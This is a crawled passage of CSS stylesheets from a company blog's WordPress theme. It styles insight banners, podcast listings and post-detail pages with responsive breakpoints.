        padding: 8px 15px;
        height: 42px;
    }

  }

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=200126063752
body_size: 1729
content:
.common-hero-banner.insight-hero-banner {
    padding-bottom: 0;
}

.common-hero-banner.insight-hero-banner h1 {
    width: 70%;
    margin: auto;
}

/* insight-banner  */

.insight-banner {
    padding-bottom: 100px;
}

.insight-banner .insight-tabs {
    text-align: center;
}

.insight-banner .insight-tabs .nav {
    display: inline-flex;
    background: #F0F0F0;
    padding: 5px;
    border-radius: 99em;
    margin: 26px 0 40px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-black-50);
    padding: 10px 24px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link.active {
    background: var(--color-white);
    color: var(--color-black);
    border-radius: 99em;
}

.insight-banner .tab-content .insight-content {
    max-width: 1440px;
    margin: auto;
}

.insight-banner .tab-content .insight-content .insight-box {
    background: var(--color-light-grey);
    padding: 20px;
    border-radius: 24px;
    text-align: left;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media {
    border-radius: 14px;
    height: 240px;
    width: 100%;
    overflow: hidden;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content {
    padding-top: 20px;
    /* text-align: center; */
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3,
.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
    font-size: var(--font-size-26);
    color: var(--color-black);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    min-height: 63px;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p {
    font-size: var(--font-size-18);
    color: var(--color-black);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p a {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
    background: transparent;
    color: var(--color-black);
    margin-top: 30px;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover span {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn i::before {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover i::before {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn::before {
    background: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn {
    font-size: var(--font-size-14);
    color: var(--color-black);
    margin-bottom: 10px;
    display: block;
}

.common-section.common-section-insight {
    padding: 100px 0 60px;
}

.common-section.common-section-insight.even {
    background: #F0F0F0;
}

.common-section.common-section-insight .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-insight .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;
}

.common-section.common-section-insight .common-title h2 a i {
    transform: rotate(45deg);
}

.common-section.common-section-insight .common-title p {
    margin-bottom: 0;
}

.industry-main {
    padding: 100px 0;
    background: var(--color-black);
}

.industry-main .common-title h2 {
    color: var(--color-white);
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.industry-main .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin: 0 0 0 15px;
}

.industry-main .common-title h2 i {
    transform: rotate(45deg);
}

.industry-main .common-title p {
    color: var(--color-white);
    margin-bottom: 0;
}

.industry-main .common-btn {
    border: 1px solid var(--color-white);
    margin-top: 60px;
}

.industry-main .industry-tabs .nav {
    padding: 40px 0;
}

.industry-main .industry-tabs .nav .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-white);
    width: calc(100% / 7);
    border-radius: 0;
}

.industry-main .industry-tabs .nav .nav-link.active {
    background: transparent;
    border-bottom: 2px solid var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid {

}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
    width: 100%;
    overflow: hidden;
    height: 280px;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content {
    padding: 20px 0 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
    color: var(--color-white);
    font-size: var(--font-size-14);
    margin-bottom: 10px;
    display: block;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
    color: var(--color-white);
    font-size: var(--font-size-26);
    font-weight: var(--mi-font-weight-medium);
    min-height: 65px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
    color: var(--color-white);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
    margin-top: 30px;
    border: 1px solid var(--color-white);
    background: transparent;
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn i::before {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn::before {
    background: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover {
    color: var(--color-black);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover i::before {
    color: var(--color-black);
}

@media screen and (max-width: 1599px) {

    .insight-banner {
        padding-bottom: 90px;
    }

    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .industry-main {
        padding: 90px 0;
    }

    .common-section.common-section-insight {
        padding: 90px 0 50px;
    }

}

@media screen and (max-width: 1400px) {
    
    .insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content p,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 26px;
    }

    .insight-banner {
        padding-bottom: 80px;
    }

    .industry-main {
        padding: 80px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        white-space: nowrap;
    }

    .common-section.common-section-insight {
        padding: 80px 0 40px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 20vw;
    }

}

@media screen and (max-width: 1200px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 70%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 40px;
    }

    .industry-main {
        padding: 70px 0 40px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: 210px;
    }

    .common-section.common-section-insight {
        padding: 70px 0 30px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 2.2);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 25vw;
    }

}

@media screen and (max-width: 991px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 80%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: 80px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 30px;
    }

    .industry-main {
        padding: 60px 0;
    }

    .industry-main .common-title p {
        width: 100%;
        margin: 0 auto 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 15px;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap;
        margin-bottom: 15px;
    }

    .common-section.common-section-insight {
        padding: 60px 0 60px;
    }

    .common-section.common-section-insight .common-title p {
        width: 100%;
        margin-top: 1rem;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
    }

    .industry-main .industry-tabs .tab-content {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.8);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 35vw;
    }

}

@media screen and (max-width: 767px) {
    
    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
        flex-wrap: nowrap;
        overflow: auto;
        max-width: 100%;
        justify-content: flex-start !important;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: auto;
        margin-bottom: 0;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        border-radius: 16px;
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 20px;
    }

    .industry-main {
        padding: 50px 0 20px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 10px;
        flex-wrap: nowrap;
        overflow: auto;
        width: 100%;
        white-space: nowrap;
        margin-bottom: 20px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 40vw;
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 20px;
    }

    .common-btn.common-btn-explore {
        border: 1px solid var(--color-white);
    }

    .common-section.common-section-insight {
        padding: 50px 0 20px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.4);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
        min-height: 57px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 40vw;
    }

    .industry-main .common-title h2 span {
        max-width: 80%;
    }

    .common-section.common-section-insight .common-title h2 {
        justify-content: space-between;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        height: 40vw;
    }

    .industry-main .common-title h2 {
        margin-bottom: 1rem;
    }

    .industry-main .common-title p {
        text-align: center;
    }

}

@media screen and (max-width: 575px) {

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: wrap;
        overflow: hidden;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: 100%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        border-radius: 14px;
        height: 50vw;
        width: 100%;
        overflow: hidden;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 55vw;
        border-radius: 16px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 55vw;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=200126063752
body_size: 110
content:
.common-section.common-podcast-listing {
    margin-bottom: 5px;
}

.common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
    padding-bottom: 65px;
}

@media screen and (max-width: 1599px) {
 
    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }
    
}


@media screen and (max-width: 1400px) {

    .common-section.common-podcast-listing {
        margin-bottom: 30px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

@media screen and (max-width: 991px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 25px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 35px;
    }

}

@media screen and (max-width: 767px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 20px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=200126063752
body_size: 4866
content:
.post-details-banner-inner {
    overflow: hidden;
    height: 800px;
}

.post-details-banner-inner img {
    overflow: hidden;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.post-details-content {
    padding: 50px 0 100px;
}

.post-details-content .col-xl-2 {
    width: 25%;
}

.post-details-content .col-xl-8 {
    width: calc(75% - 0px);
}

.post-content-middle {
    padding: 0 50px;
}

.post-content-middle .blog-common-title h1 {
    font-size: var(--font-size-40);
    line-height: var(--line-height-52);
    margin-bottom: 0;
}

.post-content-middle h2,
.post-content-middle h3,
.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    margin: 0;
    padding: 25px 0 20px;
}

.post-content-middle h2 {
    font-size: var(--font-size-26);
    color: #ed184f;
}

.post-content-middle h3 {
    font-size: var(--font-size-22);
    color: #ed184f;
}

.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    font-size: var(--font-size-22);
}

.post-content-middle p {
    margin-bottom: 0;
    font-size: var(--font-size-20);
    margin-bottom: 25px;
    line-height: 1.8;
}

.post-content-middle a,
.post-content-middle p a {
    color: #ed184f;
}

.post-content-middle ul {
    list-style: none;
    padding: 0;
    margin: 0 0 25px;
}

.post-content-middle ul li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 4px;
    margin-bottom: 8px;
}

.post-content-middle ul li a {
    color: #ed184f;
}

.post-content-middle ul + .wp-block-image {
    padding: 25px 0 35px;
}

.post-content-middle .wp-block-image + h2,
.post-content-middle .wp-block-image + h3,
.post-content-middle .wp-block-image + h4,
.post-content-middle .wp-block-image + h5,
.post-content-middle .wp-block-image + h6 {
    padding-top: 0;
}

.post-content-middle ul li:last-child {
    margin-bottom: 0;
}

.post-content-middle ol {
    margin: 0 0 25px;
    padding-left: 32px;
}
.post-content-middle ol li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background-position: 0 4px;
    margin-bottom: 8px;
}
.post-content-middle ol li:last-child {
    margin-bottom: 0;
}

.post-content-middle .wp-block-image {
    padding: 10px 0 35px;
}

.category-post-details {
    background-color: var(--color-light-grey);
    padding: 17px 20px;
    border-radius: 24px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    border-radius: 99em;
}

.category-post-details ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    gap: 20px;
}

.category-post-details ul li,
.category-post-details ul li a {
  font-size: var(--font-size-14);
  color: var(--color-black);
  font-weight: var(--mi-font-weight-medium);
  position: relative;
  display: flex;
  align-items: center;
  margin: 0;
  background-image: none;
  line-height: normal;
  padding-left: 0;
}

.category-post-details ul li:first-child {
    background: #FFC0D9;
    padding: 10px 14px;
    border-radius: 99em;
}

.category-post-details ul li:first-child a {
    text-decoration: underline;
    font-weight: var(--mi-font-weight-medium);
}

.category-post-details ul li::before {
    /* position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 99em;
    content: '';
    background: var(--color-black);
    left: -18px;
    top: 0;
    bottom: 0;
    margin: auto; */
}

.category-post-details ul li:first-child::before {
    display: none;
}

.post-author {
    display: flex;
    align-items: center;
}

.post-author a { 
    font-size: var(--font-size-14);
    color: var(--color-black);
    position: relative;
    display: flex;
    align-items: center;
    font-weight: var(--mi-font-weight-medium);
    text-transform: var(--text-capitalize);
    transition: all 0.5s;
}

.post-author a:hover { 
    color: var(--color-blue-hover);
}

.post-author a img { 
    border-radius: 99em;
    margin-left: 10px;
}

.wp-block-quote {
    background: var(--color-light-grey);
    padding: 25px;
    padding-right: 50px;
    border-radius: 24px;
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
}

/* .wp-block-quote::after {
    content: "\e902";
    position: absolute;
    right: 25px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
} */

.wp-block-quote p {
    margin: 0;
    font-size: var(--font-size-18);
    line-height: var(--line-height-24);
    font-weight: var(--mi-font-weight-regular);
    color: var(--color-black);
    font-family: var();
    font-family: 'Poppins';
}

.wp-block-quote p a {
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-blue-hover);
}

.schema-faq .schema-faq-section strong.schema-faq-question {
    font-size: var(--font-size-22);
    font-weight: var(--mi-font-weight-medium);
    padding-bottom: 0.3rem;
    display: block;
}

.author-bio-main .author-box {
    margin: 0 50px;
    background: rgba(181, 241, 204, 1);
    padding: 30px;
    border-radius: 24px;
}

.author-bio-main .author-box img {
    border-radius: 99em;
}

.author-bio-main .author-box a {
    color: var(--color-black);
    font-size: var(--font-size-20);
    font-weight: var(--mi-font-weight-medium);
    transition: all 0.5s;
}

.author-bio-main .author-box a:hover {
    color: var(--color-blue-hover);
}

.author-bio-main .author-box a:hover span {
    color: var(--color-black);
}

.author-bio-main .author-box a span {
    display: block;
    font-size: var(--font-size-14);
    font-weight: var(--mi-font-weight-regular);
}

.author-bio-main .author-box p {
    color: var(--color-black);
    font-size: var(--font-size-16);
    margin: 0;
    line-height: var(--line-height-26);
}

.post-content-right .sidebar-inner .post-content-middle {
    /* background: red; */
    padding: 0;
}

.post-content-right .sidebar-inner h3 {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
}

.post-content-right .sidebar-inner .sidebar-right-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500;
}

.post-content-right .sidebar-inner .related-post {
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
}

.post-content-right .sidebar-inner .related-post .related-content {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content a,
.post-content-right .sidebar-inner .related-post .related-content h4 {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.related-services {
    margin-top: 30px;
}

.related-services ul {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
}

.related-services ul li {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content:last-child,
.related-services ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.related-services ul li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    font-weight: var(--mi-font-weight-medium);
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    transition: all 0.5s;
}

.related-services ul li a:hover i {
    transform: rotate(45deg);
}

.related-services ul li a i {
    padding: 5px;
    font-size: 14px;
    transition: all 0.5s;
}

.related-services ul li a i::before {
    color: var(--color-black);
    transition: all 0.3s;
}

.related-services ul li a:hover,
.post-content-right .sidebar-inner .related-post .related-content a:hover,
.post-content-right .sidebar-inner .related-post .related-content h4:hover {
    color: var(--color-blue-hover);
}

.related-services ul li a:hover i::before {
    color: var(--color-blue-hover);
}

.related-services .common-btn {
    font-weight: var(--mi-font-weight-medium);
    margin-top: 30px;
}


.common-section.common-section-details {
    /* background: #F0F0F0; */
    background: var(--color-light-grey);
    padding: 100px 0 40px;
    border-bottom: 1px solid #E6E6E6;
}

.common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title, .common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 78px;
}

.related-post-blog-details {
    order: 5;
    margin-top: 30px;
    border-top: 1px solid rgba(25, 32, 32, 0.2);
    width: 100%;
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.related-post-blog-details span,
.related-post-blog-details span a {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-black);
    line-height: var(--font-size-28);
}

.related-post-blog-details span img {
    border-radius: 99em;
    margin-right: 10px;
}

.related-post-blog-details span:last-child {
    opacity: 60%;
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
}

.common-section.common-section-details + .subscribers-main {
    margin-top: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    padding: 0;
    border: none;
    box-shadow: none;
    width: 100%;
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
    margin-bottom: 25px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container .ez-toc-title-container .ez-toc-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav {
    list-style: none;
    margin: 0;
}

.ez-toc-list {

}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:first-child {
    margin-top: 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 15px 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    overflow: auto;
    max-height: calc(100vh - 450px); /* Adjust max height as needed */
    display: block;
    background: transparent;
    padding: 20px 30px 0 0;
    border-radius: 0;
}

/* WebKit (Chrome, Safari) Scrollbar Styles */
.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar {
    width: 6px; /* Thin scrollbar */
    height: 6px;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-track {
    background: transparent; /* Transparent track */
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb {
    background: #ccc; /* Light gray thumb */
    border-radius: 10px; /* Rounded edges */
    transition: background 0.3s;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb:hover {
    background: #aaa; /* Darker on hover */
}

/* Firefox Scrollbar (optional) */
/* * {
    scrollbar-width: thin;
    scrollbar-color: #ccc transparent;
} */


.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 20px 0;
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 2px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a:hover {
    color: var(--color-blue-hover);
}

.post-content-middle #ez-toc-container {
}

.post-share-artical {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
    /* overflow: hidden; */
    margin: 0 50px 25px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.post-share-artical span {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin: 0;
}

.post-share-artical ul {
    list-style: none;
    display: flex;
    margin: 0;
    gap: 10px;
}

.post-share-artical ul li {
    
}

.post-share-artical ul li a {
    border: 1px solid #192020;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 40px;
    border-radius: 40px;
}

.post-share-artical ul li a img {
    width: 20px;
    height: 20px;
}

.post-share-artical .sfsi_widget {
    min-height: auto;
}

.post-share-artical .sfsi_widget .norm_row {
    width: auto !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
    margin-bottom: 0 !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons:first-child {
    margin-left: 0 !important;
}

.fixed-rightsidebar .post-share-artical {
    display: none;
}

@media screen and (max-width: 1599px) {

    .post-details-banner-inner {
        height: 650px;
    }

    .post-details-content {
        padding: 90px 0 90px;
    }

    .post-details-content .col-xl-2 {
        width: 28%;
    }

    .post-details-content .col-xl-8 {
        width: calc(72% - 0px);
    }

     .post-content-middle {
        padding: 0 25px;
    }

    .common-section.common-section-details {
        padding: 90px 0 40px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 350px; */
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

}

@media screen and (max-width: 1400px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 600px;
    }
    
    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a,
    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle {
        padding: 0 25px;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn img {
        height: 100% !important;
    }

